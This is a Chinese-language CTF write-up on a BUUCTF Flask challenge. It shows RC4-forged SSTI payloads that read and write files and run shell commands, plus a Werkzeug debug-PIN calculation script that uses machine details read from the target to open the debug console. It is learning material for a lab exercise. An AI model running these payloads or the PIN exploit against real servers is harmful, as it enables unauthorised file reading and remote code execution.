这几天利节前的空闲时间刷了几道buuctf上的题目,遇到一道开启了debug模式的flask题目,发现了这道题目的两种解法,学习了一波flask开启debug模式下存在的安全问题,踩了不少坑,来和大家一起分享一下。
题目
启动靶机,打开页面后就一句提示:”Welcome To Find Secret”:
用SourceLeak扫了一下源码,发现除了有一个robots.txt,大片的429(buuctf的特色(๑•ᴗ•๑)),
看一下robots.txt,只有一句:”It is Android ctf”,个人觉得这个没什么用,不要被它误导了,再看一下cookie,不存在,抓包看下,
基本可以判断是flask,而且python版本也出来了
转了一圈,还是回到主页的提示上来,感觉重点在secret这个词上,在url后加上secret访问,显然secret这个路由是存在的:
根据提示,需要我们向这个路由发送secret,然后服务端会对发送过去的数据进行加密,测试如下:
增大secret数据的长度,结果报错了:
做过flask开发的师傅们应该知道,这个页面是flask应用开启了debug模式后运行出错的表现,在较老版本的flask中可以直接在这个页面中打开python控制台运行代码,而在较新版本的flask中要打开python控制台需要输入一个pin码,像下面一样:
pin码会在服务器端运行flask应用时输出,其格式为“xxx-xxx-xxx”,其中x为任意一个数字,也就是说pin有10亿种组合。作为攻击者,我们目前是不知道pin码的,除非你有耐性进行爆破,实际上爆破也是可行的,因为在固定的机器上,pin码是固定的,但我今天当然不是来教大家爆破pin码的。我们先回到报错页面看看能发现什么,在一长串的报错信息,有一处特别引人瞩目:
从中可以判断两点:1是这个加密功能使用了RC4算法,并且秘钥为”HereIsTreasure”;2是使用了render_template_string,所以可能存在ssti。
首先我们来验证第一点:
对RC4稍有了解的同学应该知道,RC4是一种对称加密算法,那么对密文进行再次加密就可以得到原来的明文,我们刚刚提交secret=1是返回了d,那么如果我们提价secret=d是否也会返回1呢,通过验证,确实是这样:
那么我们就可以任意伪造解密后的明文,借助工具cyberchef,结合第二点判断,我们伪造一个解密后明文为:”{{ config }}”的密文,
然后把密文提交到secret,反馈如下:
简直是完美的ssti,到这里,题目基本做了一半,接下来有两条路,一是继续使用常规ssti思路;二是尝试获取pin码来打开python shell。起初我想走第二条路,但试了多次后算出的pin码都不成功,无奈之下只能先走常规ssti思路,即解法一。
解法1:常规ssti
我常用的python2 ssti的payload有以下这些:
1.读文件
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
2.写文件
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/1','w').write("something")}}
3.代码执行
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evalcode', 'w').write('evalcode') }}{{ config.from_pyfile('/tmp/evalcode') }}
如果要获取一条命令的结果,需要分为下面三步:
第一步,写一个含恶意python代码的文件,比如:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evalcode','w').write("import os;os.system('whoami > /tmp/result');")}}
第二步,执行这个文件,比如:
{{ config.from_pyfile('/tmp/evalcode') }}
执行完毕后,恶意代码的结果就写到了/tmp/result文件中,所以第三步读取该文件的内容:
第三步:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/result').read() }}
在本场景中,只需要将第一步的恶意代码换成import os;os.system('cat /flag.txt > /tmp/result');即可获取flag,没有太大难度,所以这里不再细表,不过我想提一句,虽然我用这种方法获取了flag,但可能这不是出题者的本意,注意上面的报错中是出现了过滤flag的代码的:
只不过在buuctf的flag中没有ciscn字样所以该过滤没有起到应有的作用。在用这种方法获取flag后,我再次尝试获取pin码,最后成功了,下面重点介绍这种解法。
解法2:获取pin码打开python shell
在尝试这种方法之前,我仔细阅读了这两篇文章:
https://www.cnblogs.com/HacTF/p/8160076.html
https://xz.aliyun.com/t/2553#toc-2
大佬的文章给了我很大帮助,但参照文中的payload计算的pin码却始终不对,于是我在本地搭建了flask环境,在一步步调试中找出来问题所在,最后算出了正确的pin码,来看一下我的过程吧。
首先在本地搭建flask环境,和题目一样,我用的的python版本为2.7,下面是app.py的源码:
import pdb
from flask import Flask
app = Flask(__name__)
@app.route("/")
def hello():
return Hello
if __name__ == "__main__":
pdb.set_trace()
app.run(host="0.0.0.0",port=80,debug=True)
在其中加入了pdb调试语句,这样在进入app.run()语句之前程序会暂停等待调试指令,
根据HacTF师傅文章中的提示,逐步调试找到了生成pin码的关键函数get_pin_and_cookie_name(),其源码如下:
def get_pin_and_cookie_name(app):
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", app.__class__.__module__)
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", app.__class__.__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, text_type):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
最后返回的rv即最终输出的pin码,用于生成pin的关键代码在其中的52~59行,这部分代码利用了probably_public_bits和private_bits两个参数来参与hash运算,这两个参数是两个列表,分别由这些元素组成:
probably_public_bits = [
username, #root
modname, #flask.app
getattr(app, "__name__", app.__class__.__name__), #Flask
getattr(mod, "__file__", None), #/usr/local/lib/python2.7/dist-packages/flask/app.pyc
]
private_bits = [str(uuid.getnode()), get_machine_id()]
其中username是服务器运行flask所登录的用户名,在我本地测试机上是root
modname一般不变就是flask.app
getattr(app, "__name__", app.__class__.__name__) 的结果就是Flask,也不会变
getattr(mod, "__file__", None)的值是第一个坑点,我调试的结果是’/usr/local/lib/python2.7/dist-packages/flask/app.pyc’,与kingkk师傅的文章不一致,也许是因为他的环境是python3,在他那里这个值是flask目录下的app.py的绝对路径,而我的环境是python2,其值为flask目录下的app.pyc的绝对路径
在来看str(uuid.getnode()),其值为服务器mac地址的十进制值,服务器的mac地址除了使用ifconfig来查看,还可以cat /sys/class/net/eth0/address来查看,需要注意的是其中的eth0为网卡接口的名称,多网卡机器可能会有eth1、eth2等,还有些机器的网卡名称是ens33这样的,获取后将其用windows上的计算器程序转换为10进制就是str(uuid.getnode())的值,例如我本地环境的网卡地址如下:
输入到计算器转回十进制:
其值和调试器中获得的是一样的:
最后是get_machine_id()的值,这是第二个大坑点,可能是flask版本更新的原因,get_machine_id()的源码已经和两位师傅文中的不同了,来看下该函数的源码:
def get_machine_id():
global _machine_id
rv = _machine_id
if rv is not None:
return rv
def _generate():
# docker containers share the same machine id, get the
# container id instead
try:
with open("/proc/self/cgroup") as f:
value = f.readline()
except IOError:
pass
else:
value = value.strip().partition("/docker/")[2]
if value:
return value
# Potential sources of secret information on linux. The machine-id
# is stable across boots, the boot id is not
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
return f.readline().strip()
except IOError:
continue
# On OS X we can use the computer's serial number assuming that
# ioreg exists and can spit out that information.
try:
# Also catch import errors: subprocess may not be available, e.g.
# Google App Engine
# See https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows we can use winreg to get the machine guid
wr = None
try:
import winreg as wr
except ImportError:
try:
import _winreg as wr
except ImportError:
pass
if wr is not None:
try:
with wr.OpenKey(
wr.HKEY_LOCAL_MACHINE,
"SOFTWARE\Microsoft\Cryptography",
0,
wr.KEY_READ | wr.KEY_WOW64_64KEY,
) as rk:
machineGuid, wrType = wr.QueryValueEx(rk, "MachineGuid")
if wrType == wr.REG_SZ:
return machineGuid.encode("utf-8")
else:
return machineGuid
except WindowsError:
pass
_machine_id = rv = _generate()
return rv
与师傅们的文章的区别在第10~19行,首先尝试打开/proc/self/cgroup文件,读取第一行,并将/docker/字符串后面的内容作为该函数的返回值,如果该文件不存在或者该值不存在,才会走入师傅们文章中提到的依次尝试读取”/etc/machine-id”, “/proc/sys/kernel/random/boot_id”两个文件的流程。在我的本地环境中,/proc/self/cgroup文件是这样的:
可见第一行没有/docker这个字符串,那么走入下面的流程,尝试读取/etc/machine-id
其值存在,那么返回这个值,至此,我们用于计算pin码的所有变量已经获得,就可以计算PIN码了,这里直接借用一下kingkk师傅的exp:
import hashlib
from itertools import chain
probably_public_bits = [
'root'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python2.7/dist-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]
private_bits = [
'274973438824773',# str(uuid.getnode()), /sys/class/net/ens33/address
'f855a4d03e8442aa92d2813dfc0bf8c3'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
计算得出的pin码
再看flask运行后的pin码:
Success!
那么尝试来获取该题目的pin码,依然需要获取6个变量,首先是用户名,我采用的办法是读取/proc/self/environ环境变量的办法,加密生成读取文件的payload:
secret提交:
可见username的值为glzjin
然后是modname,依然为flask.app
第三个值getattr(app, "__name__", app.__class__.__name__)依然为Flask
第四个值getattr(mod, "__file__", None)要注意,服务器上python2的安装路径和我们本地的可不太一样,这可以从报错信息中看出:
所以我们这里根据上面本地测试的结果依葫芦画瓢,猜测这个值应该为’/usr/local/lib/python2.7/site-packages/flask/app.pyc’
随后是str(uuid.getnode())的值,读取服务器的/sys/class/net/eth0/address文件,其结果为:
转化为10进制值为2485410360647
最后是get_machine_id()的返回值,依照上面的处理逻辑,我们需要先判断一下服务器上是否存在/proc/self/cgroup文件,可以看到该文件不仅存在,而且第一行有/docker/字符串:
那么它的get_machine_id()的返回值就应该是第一行/docker/后面的那部分,即
dc583dd8c4ccf506f4f6052497cd575040887d6c22b7f25edd6d4f19d05be18e
至此,所有参数获取完毕,输入payload计算pin码:
在报错页面中输入pin码,成功打开python shell
然后就可以为所欲为了,例如获得flag:
总结
这次做题给我的经验可以用一句古诗来总结:纸上得来终觉浅,绝知此事要躬行。做安全不能只停留在读懂别人的paper,更不能只会用现成的exp,而是要加强实践动手能力,提高代码分析能力,否则目标环境稍有变化就会不知所措。








































发表评论
您还未登录,请先登录。
登录